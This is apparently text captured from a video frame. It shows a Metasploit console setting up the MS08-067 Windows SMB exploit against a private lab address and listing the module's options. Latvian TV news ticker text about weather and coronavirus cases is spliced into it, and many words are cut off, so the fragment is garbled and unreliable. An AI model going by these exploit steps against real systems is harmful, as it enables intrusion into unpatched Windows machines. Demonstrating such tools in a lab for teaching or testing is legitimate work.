 ploit target:
RE!
Id Name
-- ----
0 Automatic Targeting
f exploit(ms08_067_netapi) > set RHOST 192.168.199.132
OST => 192.168.199.132
f exploit(ms08_067_netapi) > show options
dule options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.199.132 yes The target address
RPORT 445 yes Set the SMB service port
SMBP BROWSER yes The pipe name to use (BROWS
6:55
-7° JELGAVA
1
72 stundas. Informācijas avoti
ploit ta
RĪTA PANORĀMA Igaunijā inficēšanās ar koronavīrusu atklāta 2874 cilvēkiem
Id Name